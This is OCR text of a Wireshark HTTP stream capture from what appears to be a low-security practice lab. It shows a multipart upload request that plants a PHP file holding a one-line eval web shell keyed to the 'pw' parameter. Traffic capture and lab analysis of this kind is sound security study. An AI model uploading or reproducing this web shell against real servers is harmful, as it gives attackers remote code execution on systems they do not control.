 Wireshark · 追踪 HTTP 流 (tcp.stream eq 1) · WLAN
POST /vulnerabilities/upload/ HTTP/1.1
Host: 192.168.2.10:8085
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36
Content-Length: 436
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cache-Control: max-age=0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1WtzA8zcsDkJDbgy
Cookie: PHPSESSID=g85fkrd0d7mjru3fjsej17qpc6; security=low
Origin: http://192.168.2.10:8085
Referer: http://192.168.2.10:8085/vulnerabilities/upload/
Upgrade-Insecure-Requests: 1
------WebKitFormBoundary1WtzA8zcsDkJDbgy
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundary1WtzA8zcsDkJDbgy
Content-Disposition: form-data; name="uploaded"; filename="10.php"
Content-Type: application/octet-stream
<?php
@eval($_POST['pw']);
?>
------WebKitFormBoundary1WtzA8zcsDkJDbgy
Content-Disposition: form-data; name="Upload"
分组 32。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（6343 bytes）
显示和保存数据为 ASCII
查找:
查找下一个(N)
滤掉此流
打印
Save as…
返回
Close
Help